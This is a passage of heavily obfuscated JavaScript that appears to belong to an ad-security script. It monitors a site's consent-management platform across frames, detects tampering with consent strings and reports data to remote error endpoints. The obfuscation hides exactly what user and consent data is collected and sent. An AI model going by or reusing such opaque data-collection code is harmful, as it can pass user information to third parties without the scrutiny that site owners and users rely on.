_0x398d7c=function(){var _0x320b6d=_0x364b3d;_0x49e34f[_0x320b6d(0x19c)][_0x320b6d(0x1ac)]()[_0x320b6d(0x199)]&&_0x49e34f[_0x320b6d(0x19c)][_0x320b6d(0x1ac)]()[_0x320b6d(0x199)](_0x5c7df8,_0x398d7c),!_0x68217c[_0x320b6d(0x195)][_0x320b6d(0x19d)]&&_0x68217c[_0x320b6d(0x197)][_0x320b6d(0x19b)]&&(_0x68217c[_0x320b6d(0x197)][_0x320b6d(0x1a7)][_0x320b6d(0x18c)]=!![]);};_0x49e34f[_0x364b3d(0x19c)][_0x364b3d(0x1a0)][_0x364b3d(0x19a)](function(){var _0x4e0d46=_0x364b3d;return _0x49e34f[_0x4e0d46(0x19c)][_0x4e0d46(0x1ac)]()[_0x4e0d46(0x1b0)](_0x5c7df8,_0x398d7c);});},_0x1a57fd[_0x4f70a4(0x19e)][_0x4f70a4(0x1ae)]=function(_0x4a316f){var _0x20cc1d=_0x4f70a4,_0x49dd04=_0x20cc1d(0x1a6)+this[_0x20cc1d(0x197)][_0x20cc1d(0x1b5)];if(typeof _0x4a316f[_0x20cc1d(0x196)]===_0x20cc1d(0x1a4)&&_0x4a316f[_0x20cc1d(0x196)][_0x20cc1d(0x1b3)](_0x49dd04)>-0x1&&this[_0x20cc1d(0x197)][_0x20cc1d(0x1a7)]&&Object[_0x20cc1d(0x18f)](this[_0x20cc1d(0x197)][_0x20cc1d(0x1a7)])[_0x20cc1d(0x1ad)]&&_0x4a316f[_0x20cc1d(0x198)]){var _0x514e34=JSON[_0x20cc1d(0x1aa)](this[_0x20cc1d(0x197)][_0x20cc1d(0x1a7)]),_0x2f4874=_0x20cc1d(0x1a1)+this[_0x20cc1d(0x197)][_0x20cc1d(0x1b5)];_0x4a316f[_0x20cc1d(0x198)][_0x20cc1d(0x1a3)](_0x2f4874+btoa(_0x514e34),_0x4a316f[_0x20cc1d(0x1b1)]);}},_0x1a57fd;}());function _0x4c27(_0x553201,_0x458453){var _0x12b940=_0x12b9();return _0x4c27=function(_0x4c278c,_0x420382){_0x4c278c=_0x4c278c-0x18c;var _0x513150=_0x12b940[_0x4c278c];if(_0x4c27['PaPmdD']===undefined){var _0x45ccb2=function(_0x422464){var _0x1a57fd='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x47b8df='',_0x23f075='';for(var _0x68217c=0x0,_0x49e34f,_0x5c7df8,_0x398d7c=0x0;_0x5c7df8=_0x422464['charAt'](_0x398d7c++);~_0x5c7df8&&(_0x49e34f=_0x68217c%0x4?_0x49e34f*0x40+_0x5c7df8:_0x5c7df8,_0x68217c++%0x4)?_0x47b8df+=String['fromCharCode'](0xff&_0x49e34f>>(-0x2*_0x68217c&0x6)):0x0){_0x5c7df8=_0x1a57fd['indexOf'](_0x5c7df8);}for(var _0x4a316f=0x0,_0x49dd04=_0x47b8df['length'];_0x4a316f<_0x49dd04;_0x4a316f++){_0x23f075+='%'+('00'+_0x47b8df['charCodeAt'](_0x4a316f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x23f075);};_0x4c27['pvFDni']=_0x45ccb2,_0x553201=arguments,_0x4c27['PaPmdD']=!![];}var _0x59c840=_0x12b940[0x0],_0x271fa9=_0x4c278c+_0x59c840,_0x4b727b=_0x553201[_0x271fa9];return !_0x4b727b?(_0x513150=_0x4c27['pvFDni'](_0x513150),_0x553201[_0x271fa9]=_0x513150):_0x513150=_0x4b727b,_0x513150;},_0x4c27(_0x553201,_0x458453);}

    function _0x1622(){var _0x50777b=['ChjVDg90ExbL','zgLZCg9Zzq','mZqXotmYmef2zeT4qW','zMLSDgvY','BgLZDgvU','mZCYzwjAuwv6','mZi2ohfYA3jJwG','ChvZAa','BgLZDgvUzxjZtwfW','ndeZEvfXCuj1','mte4ndKXmefWuePtCa','mteYnJjYyuDJBve','mZK3mZa1nNLAq0TMqW','zM9YrwfJAa','zw1PDa','ndu2nJG3BLPnrvjo','mJq0nti3mNPds2LWyq'];_0x1622=function(){return _0x50777b;};return _0x1622();}(function(_0x10714f,_0x3691ff){var _0x383b3e=_0x31e7,_0x131c8b=_0x10714f();while(!![]){try{var _0x6a3b2a=parseInt(_0x383b3e(0x12a))/0x1*(parseInt(_0x383b3e(0x12b))/0x2)+parseInt(_0x383b3e(0x12f))/0x3+-parseInt(_0x383b3e(0x135))/0x4+-parseInt(_0x383b3e(0x127))/0x5+parseInt(_0x383b3e(0x130))/0x6*(parseInt(_0x383b3e(0x12e))/0x7)+parseInt(_0x383b3e(0x131))/0x8+parseInt(_0x383b3e(0x134))/0x9;if(_0x6a3b2a===_0x3691ff)break;else _0x131c8b['push'](_0x131c8b['shift']());}catch(_0x3ac85f){_0x131c8b['push'](_0x131c8b['shift']());}}}(_0x1622,0x594ba));function _0x31e7(_0x440333,_0x3d30bd){var _0x1622e8=_0x1622();return _0x31e7=function(_0x31e72f,_0x4a470c){_0x31e72f=_0x31e72f-0x126;var _0x3bf7e8=_0x1622e8[_0x31e72f];if(_0x31e7['FcvKId']===undefined){var _0x46f2e5=function(_0x11aeca){var _0x21504d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f87a8='',_0x2128db='';for(var _0x21ba4c=0x0,_0x3167b4,_0x28f566,_0x102edb=0x0;_0x28f566=_0x11aeca['charAt'](_0x102edb++);~_0x28f566&&(_0x3167b4=_0x21ba4c%0x4?_0x3167b4*0x40+_0x28f566:_0x28f566,_0x21ba4c++%0x4)?_0x4f87a8+=String['fromCharCode'](0xff&_0x3167b4>>(-0x2*_0x21ba4c&0x6)):0x0){_0x28f566=_0x21504d['indexOf'](_0x28f566);}for(var _0x2a9dfb=0x0,_0x567e37=_0x4f87a8['length'];_0x2a9dfb<_0x567e37;_0x2a9dfb++){_0x2128db+='%'+('00'+_0x4f87a8['charCodeAt'](_0x2a9dfb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2128db);};_0x31e7['wzwKFe']=_0x46f2e5,_0x440333=arguments,_0x31e7['FcvKId']=!![];}var _0x301129=_0x1622e8[0x0],_0x5069ba=_0x31e72f+_0x301129,_0x3ecb06=_0x440333[_0x5069ba];return !_0x3ecb06?(_0x3bf7e8=_0x31e7['wzwKFe'](_0x3bf7e8),_0x440333[_0x5069ba]=_0x3bf7e8):_0x3bf7e8=_0x3ecb06,_0x3bf7e8;},_0x31e7(_0x440333,_0x3d30bd);}var _0x11aeca=(function(){var _0x3b143c=_0x31e7;function _0x21504d(){var _0x1f7518=_0x31e7;this[_0x1f7518(0x12d)]={};}return _0x21504d[_0x3b143c(0x136)][_0x3b143c(0x133)]=function(_0x4f87a8,_0x2128db){var _0x17e622=_0x3b143c;this[_0x17e622(0x12d)][_0x4f87a8]&&this[_0x17e622(0x12d)][_0x4f87a8][_0x17e622(0x132)](function(_0x21ba4c){return _0x21ba4c(_0x2128db);});},_0x21504d[_0x3b143c(0x136)][_0x3b143c(0x129)]=function(_0x3167b4,_0x28f566){var _0x2a80fe=_0x3b143c;!this[_0x2a80fe(0x12d)][_0x3167b4]&&(this[_0x2a80fe(0x12d)][_0x3167b4]=[]),this[_0x2a80fe(0x12d)][_0x3167b4][_0x2a80fe(0x12c)](_0x28f566);},_0x21504d[_0x3b143c(0x136)][_0x3b143c(0x126)]=function(_0x102edb,_0x2a9dfb){var _0x44125b=_0x3b143c;this[_0x44125b(0x12d)][_0x102edb]&&(this[_0x44125b(0x12d)][_0x102edb]=this[_0x44125b(0x12d)][_0x102edb][_0x44125b(0x128)](function(_0x567e37){return _0x567e37!==_0x2a9dfb;}));},_0x21504d;}());

    (function(_0x1c2447,_0x112e11){var _0x53b125=_0x4b96,_0x1238b3=_0x1c2447();while(!![]){try{var _0x57f359=parseInt(_0x53b125(0x141))/0x1+-parseInt(_0x53b125(0x133))/0x2*(parseInt(_0x53b125(0x157))/0x3)+-parseInt(_0x53b125(0x14d))/0x4+parseInt(_0x53b125(0x154))/0x5+-parseInt(_0x53b125(0x12d))/0x6+-parseInt(_0x53b125(0x13e))/0x7*(-parseInt(_0x53b125(0x139))/0x8)+parseInt(_0x53b125(0x14e))/0x9;if(_0x57f359===_0x112e11)break;else _0x1238b3['push'](_0x1238b3['shift']());}catch(_0x511a55){_0x1238b3['push'](_0x1238b3['shift']());}}}(_0x4779,0xb2623));function _0x4b96(_0x5e3fc0,_0x3ac066){var _0x4779de=_0x4779();return _0x4b96=function(_0x4b96f9,_0x4d916b){_0x4b96f9=_0x4b96f9-0x12b;var _0x244cfa=_0x4779de[_0x4b96f9];if(_0x4b96['LTiKeu']===undefined){var _0x47e0a0=function(_0x4cfb61){var _0x8f458a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xc5759b='',_0x550bdb='';for(var _0x5d4b3b=0x0,_0x2545bf,_0x3caebe,_0x20535d=0x0;_0x3caebe=_0x4cfb61['charAt'](_0x20535d++);~_0x3caebe&&(_0x2545bf=_0x5d4b3b%0x4?_0x2545bf*0x40+_0x3caebe:_0x3caebe,_0x5d4b3b++%0x4)?_0xc5759b+=String['fromCharCode'](0xff&_0x2545bf>>(-0x2*_0x5d4b3b&0x6)):0x0){_0x3caebe=_0x8f458a['indexOf'](_0x3caebe);}for(var _0x5cce3d=0x0,_0x17ead8=_0xc5759b['length'];_0x5cce3d<_0x17ead8;_0x5cce3d++){_0x550bdb+='%'+('00'+_0xc5759b['charCodeAt'](_0x5cce3d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x550bdb);};_0x4b96['OQuGpX']=_0x47e0a0,_0x5e3fc0=arguments,_0x4b96['LTiKeu']=!![];}var _0x39cb00=_0x4779de[0x0],_0x2915a5=_0x4b96f9+_0x39cb00,_0x3b2c32=_0x5e3fc0[_0x2915a5];return !_0x3b2c32?(_0x244cfa=_0x4b96['OQuGpX'](_0x244cfa),_0x5e3fc0[_0x2915a5]=_0x244cfa):_0x244cfa=_0x3b2c32,_0x244cfa;},_0x4b96(_0x5e3fc0,_0x3ac066);}function _0x4779(){var _0x54ea80=['nde0mZq4mevsrefRsq','Cg9ZDe1LC3nHz2viyw5KBgvY','C3vJy2vZCW','q2fSBa','yxbPsgfUzgXLCG','zNvUy3rPB24','mJrOruTZDNm','y21Wq2fSBgjHy2TZ','zxHLy3v0zufWAvbYB3H5q2fSBa','C2vUzfrVv2vYCM9Y','ywrKrxzLBNrmAxn0zw5LCG','C2L6zq','ofHtB2fvEa','BwvZC2fNzq','Cg9ZDe1LC3nHz2u','CMv0DxjUvMfSDwu','D2LUtwvZC2fNzuXPC3rLBMvY','mJi2mJG2owfUCeTVuq','yMLUza','zgvSzxrL','mtm4ndq0BLDIBhbX','Bwf4q2fSBgjHy2TZu2L6zq','zgf0yq','C3rYAw5N','yxbPvhLWzq','Aw5PDa','y2XLyxi','CMvTB3zLuhjVEhLmAxn0zw5LCG','CMvTB3zLrxzLBNrmAxn0zw5LCG','C2v0','uMv0DxjU','y2fSBeLK','ntmZmty2nhHiz3vMCa','mJqZmJe1mJH0wenpzKK','ChjVDg90ExbL','CgfYC2u','z2v0','y21WrNjHBwu','CMfUzg9T','ndK1odC0mfblsxrksW','B2jQzwn0','y29UzMLHBNrdB25Zzw50','mZuWndi0BLfID25t','yxbP','Dg9tDhjPBMC'];_0x4779=function(){return _0x54ea80;};return _0x4779();}var _0x4cfb61=(function(){var _0x1de6a9=_0x4b96;function _0x8f458a(_0xc5759b,_0x550bdb,_0x5d4b3b){var _0x1a7d23=_0x4b96;this[_0x1a7d23(0x156)]=_0xc5759b,this[_0x1a7d23(0x12b)]=_0x550bdb,this[_0x1a7d23(0x152)]=_0x5d4b3b,this[_0x1a7d23(0x134)]=new Map(),this[_0x1a7d23(0x142)]=0x5,this[_0x1a7d23(0x13d)]=this[_0x1a7d23(0x12e)][_0x1a7d23(0x13f)](this),this[_0x1a7d23(0x146)]();}return _0x8f458a[_0x1de6a9(0x14f)][_0x1de6a9(0x148)]=function(){var _0x528235=_0x1de6a9;this[_0x528235(0x134)][_0x528235(0x147)](),window[_0x528235(0x149)](_0x528235(0x13a),this[_0x528235(0x13d)],![]);},_0x8f458a[_0x1de6a9(0x14f)][_0x1de6a9(0x146)]=function(){var _0x13923b=_0x1de6a9;if(!window[this[_0x13923b(0x12b)][_0x13923b(0x145)]]){var _0x2545bf=this;window[this[_0x13923b(0x12b)][_0x13923b(0x145)]]=function(){var _0x5aed32=_0x13923b;_0x2545bf[_0x5aed32(0x12b)][_0x5aed32(0x135)](arguments,_0x2545bf[_0x5aed32(0x131)][_0x5aed32(0x13f)](_0x2545bf));};}window[_0x13923b(0x137)](_0x13923b(0x13a),this[_0x13923b(0x13d)],![]);},_0x8f458a[_0x1de6a9(0x14f)][_0x1de6a9(0x131)]=function(_0x3caebe,_0x20535d,_0x5cce3d,_0x17ead8){var _0x5861c9=_0x1de6a9,_0x5329aa,_0x9bf755=Math[_0x5861c9(0x153)]()[_0x5861c9(0x12c)](),_0x587833=(_0x5329aa={},_0x5329aa[this[_0x5861c9(0x12b)][_0x5861c9(0x145)]+_0x5861c9(0x130)]={'command':_0x3caebe,'parameter':_0x17ead8,'version':_0x20535d,'callId':_0x9bf755},_0x5329aa);this[_0x5861c9(0x134)][_0x5861c9(0x138)]<this[_0x5861c9(0x142)]?(this[_0x5861c9(0x134)][_0x5861c9(0x14a)](_0x9bf755,_0x5cce3d),this[_0x5861c9(0x152)][_0x5861c9(0x13b)](_0x587833,'*')):(this[_0x5861c9(0x156)][_0x5861c9(0x136)]({'label':_0x5861c9(0x142),'consentLib':this[_0x5861c9(0x12b)][_0x5861c9(0x145)]}),this[_0x5861c9(0x148)]());},_0x8f458a[_0x1de6a9(0x14f)][_0x1de6a9(0x12e)]=function(_0x5d73b7){var _0x141616=_0x1de6a9,_0x5a30c9={};try{_0x5a30c9=typeof _0x5d73b7[_0x141616(0x143)]===_0x141616(0x144)?JSON[_0x141616(0x150)](_0x5d73b7[_0x141616(0x143)]):_0x5d73b7[_0x141616(0x143)];}catch(_0x140b6d){}var _0x4d45d1=_0x5a30c9[this[_0x141616(0x12b)][_0x141616(0x145)]+_0x141616(0x14b)];_0x4d45d1&&typeof _0x4d45d1===_0x141616(0x155)&&(typeof this[_0x141616(0x134)][_0x141616(0x151)](_0x4d45d1[_0x141616(0x14c)])===_0x141616(0x132)&&(this[_0x141616(0x134)][_0x141616(0x151)](_0x4d45d1[_0x141616(0x14c)])(_0x4d45d1[_0x141616(0x13c)],_0x4d45d1[_0x141616(0x12f)]),this[_0x141616(0x134)][_0x141616(0x140)](_0x4d45d1[_0x141616(0x14c)])));},_0x8f458a;}());

    (function(_0x2fcbc5,_0x1ae5a6){var _0x3ebe38=_0x2287,_0x55af55=_0x2fcbc5();while(!![]){try{var _0x1e2b83=-parseInt(_0x3ebe38(0x133))/0x1*(parseInt(_0x3ebe38(0x15f))/0x2)+parseInt(_0x3ebe38(0x100))/0x3*(-parseInt(_0x3ebe38(0x101))/0x4)+parseInt(_0x3ebe38(0x154))/0x5*(parseInt(_0x3ebe38(0x174))/0x6)+parseInt(_0x3ebe38(0x16c))/0x7+parseInt(_0x3ebe38(0x145))/0x8*(parseInt(_0x3ebe38(0x11a))/0x9)+-parseInt(_0x3ebe38(0x140))/0xa+parseInt(_0x3ebe38(0x166))/0xb*(-parseInt(_0x3ebe38(0x150))/0xc);if(_0x1e2b83===_0x1ae5a6)break;else _0x55af55['push'](_0x55af55['shift']());}catch(_0x3d9759){_0x55af55['push'](_0x55af55['shift']());}}}(_0x130b,0x87117));function _0x2287(_0x4c11b7,_0x481def){var _0x130b8e=_0x130b();return _0x2287=function(_0x22878d,_0x105e67){_0x22878d=_0x22878d-0xff;var _0x4c6610=_0x130b8e[_0x22878d];if(_0x2287['SHipnT']===undefined){var _0xdc8c55=function(_0x13c329){var _0x3c66b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f427='',_0x4782f8='';for(var _0x3819ae=0x0,_0x3f63b5,_0x3be12b,_0x183667=0x0;_0x3be12b=_0x13c329['charAt'](_0x183667++);~_0x3be12b&&(_0x3f63b5=_0x3819ae%0x4?_0x3f63b5*0x40+_0x3be12b:_0x3be12b,_0x3819ae++%0x4)?_0x19f427+=String['fromCharCode'](0xff&_0x3f63b5>>(-0x2*_0x3819ae&0x6)):0x0){_0x3be12b=_0x3c66b0['indexOf'](_0x3be12b);}for(var _0x35d1b2=0x0,_0x23f422=_0x19f427['length'];_0x35d1b2<_0x23f422;_0x35d1b2++){_0x4782f8+='%'+('00'+_0x19f427['charCodeAt'](_0x35d1b2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4782f8);};_0x2287['TmDrcN']=_0xdc8c55,_0x4c11b7=arguments,_0x2287['SHipnT']=!![];}var _0x46f97a=_0x130b8e[0x0],_0x4695e8=_0x22878d+_0x46f97a,_0x42f1a2=_0x4c11b7[_0x4695e8];return !_0x42f1a2?(_0x4c6610=_0x2287['TmDrcN'](_0x4c6610),_0x4c11b7[_0x4695e8]=_0x4c6610):_0x4c6610=_0x42f1a2,_0x4c6610;},_0x2287(_0x4c11b7,_0x481def);}function _0x130b(){var _0x524255=['AxndBNn0q2HLy2S','D2fZq0nqqu5VDgLJzurPC3bSyxLLza','Dw5ZDxbWB3j0zwreyxrHrM9YBwf0','ms0Tlq','zgf0yuTLEq','C3bSAxq','Aw5PDa','AgfUzgXLvw5SB2fKzwrbCgK','q01qierHDgeGuMvJzwL2zwq','BwfW','y21Wsw5PDa','B3bLBG','mta4nNPnBKX0Aa','CMvHzhLtDgf0zq','Aw5KzxHpzG','AgfUzgXLqxbPrMfPBgvKq2fZzq','z2v0vg9Wv2LUzg93','Bg9N','vvjm','C2vUza','yxqG','nuj5yJq4q1nnveD5AwjeD0H1shbZrKjQrfDn','z3bJrgf0yq','D2fZq29UC2vUDe5VDgLJzvbYzxnLBNrLza','y21Wq2fSBejHy2ToB3rtDwnJzxnZzNvS','mJG1mduXmgfbB2XLrW','BgfIzwW','C3rYAw5N','B25jBMnVCNjLy3reyxrHuMvJzwL2zwq','z2v0q21Wrgf0yq','mtC2yxnkqNnI','DxnWu3rYAw5N','CgfYzw50','zxnsyxrL','z3bWu3rYAw5N','y29UzMLHBNrdB25Zzw50q291BNrLCG','zMLSDgvY','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBY93zxjYB3i','zxHLyW','Dw5ZDxbWB3j0zwrbCgK','y21WsgvHBhrOt2jQ','mZiYoeXZAgzdtG','z2rWCKfWCgXPzxm','CMfUzg9T','tg9JyxrVCG','mtq1ody1nuHhv1PluW','C2vSzG','zxzLBNrfBwL0DgvY','AgfZt3DUuhjVCgvYDhK','y29UC2vUDfHgu2fTCgXPBMDsyxrL','CgfYC2vtDgfJA1rYywnL','y21WqxbWBgLLCW','Aw5PDefWAq','y29UC2vUDefWAvbYB3H5','ywrKDgXdB25Zzw50','D3jHCc5QCW','mte2uK1TAxr5','Dg9tDhjPBMC','zxjYB3i','C3rYAw5NAwz5','y25ZDfnHBxbSzq','Dg9W','z2XVyMfSuhjPDMfJEunVBNrYB2W','mZCWn3vcr3bWAa','C3rHy2S','C2XVDfjLBMrLCKvUzgvKqMvMB3jLq21WvwLtAg93BG','C2vUzfrVv2vYCM9Y','zgv2tw9Kzq','u3vJy2vZC2z1BgX5ihnLBNqGv2vYCM9YienHBgW6ia','nda3mtm0mhnswgzKua','Aw5PDenVBNnLBNrbCgLfCNjVCG','Dg9mB3DLCKnHC2u','BM9dBxbmAwjZrM91BMq','B3jPz2LUywXdBxbtB3vYy2u','AxnfBMfIBgvK','B25eyxrHuMvJzwL2zwq','DgLJA0nVDw50zxi','mtHPCKToDKC','CMvWBgfJzq','CMvTB3zLuhjVEhLmAxn0zw5LCG','cK9YAwDPBMfSiennucbZDhjPBMCGC291CMnLihDHCZOG','DhjPBq','ChjVCgvYDhLjza','odiYC2nSqK1c','mtu3otzMEhLfDMS','ue9tva','B3jPz2LUywXdBxbtB3vYy2veB21HAw4','z2v0v2LUzg93v2L0AefWAuXVy2f0B3i','Ahr0Chm6lY9WCM90zwn0zwqTyNKTzgv2lMnVBMzPyw50lMnVBtO4mdaWl3DLCNjVCG','z2v0vxjSt2zqywDL','Bg9JyxrPB24','cK5LDYbJB25Zzw50ihn0CMLUzYbPCYa','zw1PDa','cK9YAwDPBMfSiennucbZDhjPBMCGD2fZia','y29UzMLN','AxnjBML0AwfSAxPLza','D3rFBM90x2vZDgfIBgLZAgvK','DxjSig5VDcbMB3vUza','yxnZAwDU','z2v0q29UC2vUDefWAuLUv2LUzg93','zNjHBwvZ','B25YzwfKExn0yxrLy2HHBMDL','C2HVDwXKq2HLy2TgB3juyw1WzxjPBMC','y29UzMLHBNrdB25Zzw50','ChjVCgvYq21WtgLIrM91BMq','zw5KCg9PBNq','y29UC2vUDfrHBxbLCMLUzW','y21WvgfTCgvYAw5Nq2HLy2TLCG','yxbPvhLWzq','mJuYndy4wM9jwgj6','DxjSuMvNrxG','ywrKDgXdB25Zzw50rM91BMq','y29UC2vUDfn0CMLUz0jHy2T1Ca','ChjVDg90ExbL','zxHWzxjPBwvUDgfSrMvHDhvYzxnfBMfIBgvK','BMf0AxzLignVzgu','BNvTyMvY','AhjLzG','q29UzMLHBNq6ifbVC3nPyMXLiennucb0yw1WzxjPBMCGzM91BMqGAw4G','zgvMu2fTCgXPBMDsyxrL','y21Wrgf0yq','B3zLCNDVBgzqCM9Wzxj0EuLK'];_0x130b=function(){return _0x524255;};return _0x130b();}var _0x13c329=XMLHttpRequest,_0x3c66b0=(function(){var _0x5cd679=_0x2287;function _0x19f427(_0x4782f8){var _0xdd36db=_0x2287;this[_0xdd36db(0x10b)]=_0x4782f8,this[_0xdd36db(0x126)]=_0xdd36db(0x13c),this[_0xdd36db(0x124)]=0.001,this[_0xdd36db(0x11b)]=/(http|ftp|https):\/\/([\w_-]+(?:(?:\.[\w_-]+)+))([\w.,@?^=%&:\/~+#-]*[\w@?^=%&\/~+#-])?/,this[_0xdd36db(0x115)]=![],this[_0xdd36db(0x13e)]=![],this[_0xdd36db(0x10c)]=![],this[_0xdd36db(0x156)]=new _0x11aeca(),this[_0xdd36db(0x116)]=_0x4782f8[_0xdd36db(0x16a)]===0x2||_0x4782f8[_0xdd36db(0x16a)]===0x4?_0xdd36db(0x105):_0xdd36db(0x14c),this[_0xdd36db(0x10b)][_0xdd36db(0x15a)]=![],this[_0xdd36db(0x10b)][_0xdd36db(0x13d)]=navigator[_0xdd36db(0x165)],this[_0xdd36db(0x11f)]=Number(this[_0xdd36db(0x10b)][_0xdd36db(0x158)]||0x0)>=Math[_0xdd36db(0x152)](),this[_0xdd36db(0x11f)]&&(this[_0xdd36db(0x10b)][_0xdd36db(0x14f)]={}),this[_0xdd36db(0x12d)]();}return _0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x12d)]=function(){var _0x147184=_0x5cd679,_0x3819ae=[new _0x48f962(this,this[_0x147184(0x10b)]),new _0x4962c7(this,this[_0x147184(0x10b)]),new _0xe937df(this,this[_0x147184(0x10b)])][_0x147184(0x14b)](function(_0x3f63b5){var _0x3723f7=_0x147184;return _0x3f63b5[_0x3723f7(0x171)]();})[0x0];_0x3819ae?(this[_0x147184(0x10b)][_0x147184(0x15a)]=!![],this[_0x147184(0x11f)]&&new _0x422464(this,this[_0x147184(0x10b)])[_0x147184(0x12d)](),!this[_0x147184(0x10c)]&&this[_0x147184(0x15b)](_0x3819ae)):this[_0x147184(0x137)]()===window[_0x147184(0x155)]&&this[_0x147184(0x11f)]&&(this[_0x147184(0x10b)][_0x147184(0x14f)][_0x147184(0x16f)]=!![]);},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x15b)]=function(_0x3be12b){var _0x40673f=_0x5cd679;this[_0x40673f(0x10b)][_0x40673f(0x16a)]===0x2&&this[_0x40673f(0x173)](),!this[_0x40673f(0x110)](_0x3be12b)&&this[_0x40673f(0x137)]()!==window[_0x40673f(0x155)]&&(this[_0x40673f(0x15c)]=new _0x4cfb61(this,_0x3be12b,this[_0x40673f(0x104)](_0x3be12b))),this[_0x40673f(0x110)](_0x3be12b)?_0x3be12b[_0x40673f(0x12d)]():this[_0x40673f(0x12e)](_0x3be12b);},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x12e)]=function(_0x183667){var _0x11c63e=_0x5cd679;this[_0x11c63e(0x10b)][_0x11c63e(0xff)]!==this[_0x11c63e(0x126)]&&this[_0x11c63e(0x169)]({'label':_0x11c63e(0x16d),'consentLib':_0x183667[_0x11c63e(0x119)]}),this[_0x11c63e(0x136)](_0x183667);},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x136)]=function(_0x35d1b2){var _0x9ec13c=_0x5cd679;!this[_0x9ec13c(0x10c)]&&(this[_0x9ec13c(0x10c)]=!![],this[_0x9ec13c(0x10b)][_0x9ec13c(0x15a)]=![],this[_0x9ec13c(0x156)][_0x9ec13c(0x109)](_0x9ec13c(0x131))),this[_0x9ec13c(0x15c)]&&this[_0x9ec13c(0x15c)][_0x9ec13c(0x176)]();},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x137)]=function(){var _0x52b47e=_0x5cd679;try{return window[_0x52b47e(0x164)];}catch(_0x23f422){return null;}},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x110)]=function(_0x3d129d){var _0x14cfb5=_0x5cd679;try{return this[_0x14cfb5(0x137)]()[_0x3d129d[_0x14cfb5(0x119)]];}catch(_0x10ae59){return window[_0x3d129d[_0x14cfb5(0x119)]];}},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x104)]=function(_0x103f18){var _0x48a3d2=_0x5cd679,_0x1d5f22=window,_0x21be1b;while(_0x1d5f22){try{if(_0x1d5f22[_0x48a3d2(0x111)][_0x103f18[_0x48a3d2(0x119)]+_0x48a3d2(0x153)]){_0x21be1b=_0x1d5f22;break;}}catch(_0x152672){}if(_0x1d5f22===window[_0x48a3d2(0x164)])break;_0x1d5f22=_0x1d5f22[_0x48a3d2(0x147)];}return _0x21be1b;},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x159)]=function(_0x2efe12){var _0x5f1a6d=_0x5cd679;return _0x2efe12[_0x5f1a6d(0x160)]()[_0x5f1a6d(0x12c)]('\x0a')[_0x5f1a6d(0x130)](function(_0x2ad657){var _0x3be65f=_0x5f1a6d;return _0x2ad657[_0x3be65f(0x178)]()[_0x3be65f(0x175)](_0x3be65f(0x13b),'');})[_0x5f1a6d(0x14b)](function(_0x12be0e){var _0xf2816f=_0x5f1a6d;return _0x12be0e[_0xf2816f(0x135)](_0xf2816f(0x15e))===-0x1&&_0x12be0e[_0xf2816f(0x16e)]()!==_0xf2816f(0x161)&&_0x12be0e[_0xf2816f(0x16e)]()[_0xf2816f(0x135)](_0xf2816f(0x120))===-0x1;});},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x106)]=function(){var _0x402e6f=_0x5cd679;try{return window[_0x402e6f(0x107)][_0x402e6f(0x122)]||document[_0x402e6f(0x139)];}catch(_0x5edc86){return null;}},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x172)]=function(_0xcf6164,_0x16d312,_0x19dee3){var _0x147dc1=_0x5cd679,_0x239799=this;if(_0x16d312&&_0xcf6164){this[_0x147dc1(0x10b)][_0x147dc1(0x16a)]===0x2&&console[_0x147dc1(0x138)](_0x147dc1(0x12f),_0xcf6164);var _0x1005c6=_0xcf6164[_0x147dc1(0x151)]===!![],_0x22617d=!!_0xcf6164[_0x147dc1(0x146)]&&_0xcf6164[_0x147dc1(0x146)]!==_0x147dc1(0x12a),_0x311d98=!!_0xcf6164[_0x147dc1(0x149)];if(_0x1005c6||_0x22617d||_0x311d98){this[_0x147dc1(0x115)]=!![];if(_0xcf6164[_0x147dc1(0x157)](_0x19dee3[_0x147dc1(0x12b)])){this[_0x147dc1(0x11f)]&&_0xcf6164[_0x147dc1(0x15d)]&&(this[_0x147dc1(0x10b)][_0x147dc1(0x14f)][_0x147dc1(0x11c)]=!![]);this[_0x147dc1(0x10b)][_0x147dc1(0x15a)]=!![],this[_0x147dc1(0x10b)][_0x147dc1(0x125)]=_0xcf6164;_0x22617d&&this[_0x147dc1(0x128)](_0xcf6164[_0x147dc1(0x146)])&&(this[_0x147dc1(0x13e)]=!![]);this[_0x147dc1(0x11d)]=_0xcf6164[_0x19dee3[_0x147dc1(0x12b)]];if(this[_0x147dc1(0x113)]())try{throw Error();}catch(_0x43bce5){this[_0x147dc1(0x170)]=this[_0x147dc1(0x159)](_0x43bce5[_0x147dc1(0x167)])[0x0];var _0x5262c1=this[_0x147dc1(0x11b)][_0x147dc1(0x14d)](this[_0x147dc1(0x170)]);this[_0x147dc1(0x103)]=_0x5262c1?_0x5262c1[0x2]:this[_0x147dc1(0x170)];var _0x2fef1f=setInterval(function(){var _0xed746c=_0x147dc1;return _0x239799[_0xed746c(0x118)](_0x19dee3,_0x2fef1f);},0x32);setTimeout(function(){return clearInterval(_0x2fef1f);},_0xcf6164[_0x147dc1(0x151)]?0x4e20:0x2710);}}}else !this[_0x147dc1(0x115)]&&(this[_0x147dc1(0x10b)][_0x147dc1(0x15a)]=![]);}else 